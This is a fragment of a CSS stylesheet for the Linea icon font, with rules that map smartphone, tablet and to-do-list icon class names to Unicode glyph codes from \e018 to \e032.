.linea-basic-elaboration-smartphone-note:before {
  content: "\e018";
}
.linea-basic-elaboration-smartphone-pencil:before {
  content: "\e019";
}
.linea-basic-elaboration-smartphone-picture:before {
  content: "\e01a";
}
.linea-basic-elaboration-smartphone-refresh:before {
  content: "\e01b";
}
.linea-basic-elaboration-smartphone-search:before {
  content: "\e01c";
}
.linea-basic-elaboration-tablet-cloud:before {
  content: "\e01d";
}
.linea-basic-elaboration-tablet-heart:before {
  content: "\e01e";
}
.linea-basic-elaboration-tablet-noaccess:before {
  content: "\e01f";
}
.linea-basic-elaboration-tablet-note:before {
  content: "\e020";
}
.linea-basic-elaboration-tablet-pencil:before {
  content: "\e021";
}
.linea-basic-elaboration-tablet-picture:before {
  content: "\e022";
}
.linea-basic-elaboration-tablet-refresh:before {
  content: "\e023";
}
.linea-basic-elaboration-tablet-search:before {
  content: "\e024";
}
.linea-basic-elaboration-todolist-2:before {
  content: "\e025";
}
.linea-basic-elaboration-todolist-check:before {
  content: "\e026";
}
.linea-basic-elaboration-todolist-cloud:before {
  content: "\e027";
}
.linea-basic-elaboration-todolist-download:before {
  content: "\e028";
}
.linea-basic-elaboration-todolist-flagged:before {
  content: "\e029";
}
.linea-basic-elaboration-todolist-minus:before {
  content: "\e02a";
}
.linea-basic-elaboration-todolist-noaccess:before {
  content: "\e02b";
}
.linea-basic-elaboration-todolist-pencil:before {
  content: "\e02c";
}
.linea-basic-elaboration-todolist-plus:before {
  content: "\e02d";
}
.linea-basic-elaboration-todolist-refresh:before {
  content: "\e02e";
}
.linea-basic-elaboration-todolist-remove:before {
  content: "\e02f";
}
.linea-basic-elaboration-todolist-search:before {
  content: "\e030";
}
.linea-basic-elaboration-todolist-star:before {
  content: "\e031";
}
.linea-basic-elaboration-todolist-upload:before {
  content: "\e032";
}
